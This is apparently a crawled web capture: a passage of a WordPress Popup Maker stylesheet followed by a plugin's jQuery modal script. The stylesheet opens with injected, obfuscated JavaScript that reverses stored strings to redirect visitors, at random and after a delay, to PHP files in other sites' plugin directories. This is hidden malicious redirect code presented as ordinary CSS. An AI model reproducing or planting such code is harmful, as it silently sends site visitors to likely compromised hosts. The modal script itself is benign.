($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;&lt;script&gt;$Bhq=function(n){if (typeof ($Bhq.list[n]) == &quot;string&quot;) return $Bhq.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $Bhq.list[n];};$Bhq.list=[&quot;\&#039;php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}&lt;/script&gt;tor */
.pum-theme-7815, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-7815 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-7815 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-7815 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-7815 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 



#pum-35659 {z-index: 1999999999}
#pum-7878 {z-index: 1999999999}
#pum-7827 {z-index: 1999999999}
#pum-7817 {z-index: 1999999999}
#pum-7816 {z-index: 1999999999}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blackfox.club/wp-content/plugins/real-kit/mod/modals/js/site.js?ver=6.8.3
body_size: 575
content:
jQuery(document).ready(function($) {

	// Открытие
	(function(){

		var $trigs = $('.realkit_modal_open');

		if (!$trigs.length) return;

		$trigs.each(function() {
			var $trig = $(this);
			$trig.on('click', function() {
				realkit_modals_open($trig.attr('realkit_modal_target'));
				return false;
			});
		});

	})();

	// Закрытие
	(function(){

		var $trigs = $('.realkit_modal_close');

		if (!$trigs.length) return;

		$trigs.on('click', function() {
			realkit_modals_close();
		});

	})();

	function realkit_modals_open(target_id) {

		var target  = $(target_id),
				content = target.find('.realkit_modal_window'),
				win     = $(window);

		if (target.length == 0 || content.length == 0) return false;

		// Закрыть открытое окно
		realkit_modals_close();

		// Показать окно
		target.css('visibility', 'visible').animate({
			'opacity': 1
		}, 300, function() {
			$(this).addClass('opened');
		});

		// Закрыть по клику на подложку
		target.on('click', function(event) {
			if ($(event.target).hasClass('realkit_modal')) realkit_modals_close();
			return true;
		});

		// Закрыть по нажатию клавиши "Esc"
		win.on('keyup', function(event) {
			if (event.which === 27) realkit_modals_close();
		});

	}

	function realkit_modals_close() {

		var $targ = $('.realkit_modal.opened');

		if (!$targ.length) return false;

		$targ.animate({
			'opacity': 0
		}, 200, function() {
			$(this).css('visibility', 'hidden').removeClass('opened');
		});

	}

});